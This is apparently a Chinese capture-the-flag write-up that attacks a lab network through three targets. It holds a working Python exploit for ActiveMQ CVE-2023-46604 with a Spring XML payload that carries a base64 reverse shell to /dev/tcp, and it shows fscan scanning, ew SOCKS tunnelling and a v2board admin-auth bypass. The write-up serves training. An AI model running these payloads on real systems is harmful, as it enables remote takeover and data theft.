赛题1-activeMQ

提示了activeMQ,登录给的http://10.1.5.252:5001/发现是个登录页面,在网上查询activeMQ的初始密码
username:admin
password:admin
直接登陆进去

登录攻击机后先用ifconfig命令查ip
题目环境在协会内网(10.1),此时协会内网就是题目里的外网环境,攻击机的ip,端口是我们从真实外网连入内网的
Apache ActiveMQ 远程代码执行漏洞(CVE-2023-46604)

这里网上很多java的脚本,但是攻击机的环境里没有java,只能用python打
POC:
import io
import socket
import sys


def main(ip, port, xml):
    classname = "org.springframework.context.support.ClassPathXmlApplicationContext"
    socket_obj = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    socket_obj.connect((ip, port))

    with socket_obj:
        out = socket_obj.makefile('wb')
        # out = io.BytesIO()  # 创建一个内存中的二进制流
        out.write(int(32).to_bytes(4, 'big'))
        out.write(bytes([31]))
        out.write(int(1).to_bytes(4, 'big'))
        out.write(bool(True).to_bytes(1, 'big'))
        out.write(int(1).to_bytes(4, 'big'))
        out.write(bool(True).to_bytes(1, 'big'))
        out.write(bool(True).to_bytes(1, 'big'))
        out.write(len(classname).to_bytes(2, 'big'))
        out.write(classname.encode('utf-8'))
        out.write(bool(True).to_bytes(1, 'big'))
        out.write(len(xml).to_bytes(2, 'big'))
        out.write(xml.encode('utf-8'))
        # print(list(out.getvalue()))
        out.flush()
        out.close()


if __name__ == "__main__":
    if len(sys.argv) != 4:
        print("Please specify the target and port and poc.xml: python3 poc.py 127.0.0.1 61616 "
              "http://192.168.0.101:8888/poc.xml")
        exit(-1)
    main(sys.argv[1], int(sys.argv[2]), sys.argv[3])
poc.xml:
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
       http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjEwMS4yLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}</value>
            </list>
        </constructor-arg>
    </bean>
</beans>
用base64编码过反弹shell语句,原文:
bash -i >& /dev/tcp/10.0.101.2/2333 0>&1
xftp放到服务器某个目录里,这里放在了cve中,起一个http服务(这里放在7777port上)
python3 -m http.server 7777
监听2333port(反弹shell)

运行poc(用python命令跑不动 这里是3.x版本的python)
python3 poc.py 10.1.5.252 50001 http://10.0.101.2:7777/poc.xml弹到赛题一(外网+内网机)shell
赛题2-phpMyAdmin
http://172.30.101.3/
攻击机根目录下有fscan工具,赛题2,3需要我们扫到内网对应的port,可以联想到需要fscan来打port,就需要把fscan从攻击机运到1号机(远程包含可以做到命令传东西)
1号机=赛题1机,以此类推
根目录下起http服务
python3 -m http.server 77771号机用wget下载攻击机http服务中的fscan
wget http://10.0.101.2:7777/fscan
我们用ifconfig查一下ip

这里有三个ip:10.0.101.3(赛题1公网ip)http服务可以看到,

127.0.0.1是本地回环地址,172.30.101.2就是要找的内网ip

网段是255.255.255.0,c类网段(fscan命令需要用到)
直接用命令提示permission denied了

因为我们是root用户,可以直接给fscan提权
chmod +777 fscan
./fscan -h 172.30.101.0/24
.1在赛题文档里面说明是无用的,.2为1号机地址,所以2号机3号机只能在后面找,下面需要进行内网穿透
攻击机开一个文件夹/ew,把隧道文件丢进去

起http,wget移到1号机(ew文件需要给权限 否则不能执行命令)

ew内网穿透
攻击机下:
cd /ew
chmod +777 ./ew_for_linux64
./ew_for_linux64 -s rcsocks -l 60001 -e 8888
把60001收到的代理请求转交给8888端口
1号机下:
cd /ew
chmod +777 ./ew_for_linux64
./ew_for_linux64 -s rssocks -d 10.0.101.2 -e 8888
攻击机显示ok:


使用Proxifier来做代理,代理服务器如下(题目给出的攻击机ip)

赛题3-v2board
v2board爆出过安全漏洞:https://www.ctfiot.com/88960.html
创建了一个用户:emal=q@1.com,password=qqqqqqqq
首先注册一个普通用户账号,然后通过/api/v1/passport/auth/login接口登录该账号,如下图所示,会返回一个auth_data
root@27e365112b54:/opt/activemq# curl -i -s -k -XPOST --data-binary "email=q@1.com&password=qqqqqqqq" http://172.30.101.4/api/v1/passport/auth/login

<qqq" http://172.30.101.4/api/v1/passport/auth/login
HTTP/1.1 200 OK
Date: Sun, 09 Mar 2025 13:14:59 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Cache-Control: no-cache, private
Access-Control-Allow-Origin:
Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 10080
Transfer-Encoding: chunked
Content-Type: application/json

{"data":{"token":"99b7dc8d85d622ac88f33c62f483c80d","auth_data":"cUAxLmNvbTokMnkkMTAkSzZmbHoxd2g3eExVeGpoWUY0STdCZUxCdzZVL0VGdzJzd0hEVzVzRlQzZGxoUVppcTlpeHU="}}root@27e365112b54:/opt/activemq#
做到这里就没做了,以下是后面补上的,auth_data变了:
cUAxLmNvbTokMnkkMTAkdzhyWjg2THdFWlVsVE1yekx3bGlMLlJlZXFnbnVTLy9zT0QycE5aY0taNFhWMFJ6ckhhT2U=带上这个Authorization头即可访问所有的管理员接口
/api/v1/admin/user/fetch就可以读到包括admin在内的所有成员信息

牢大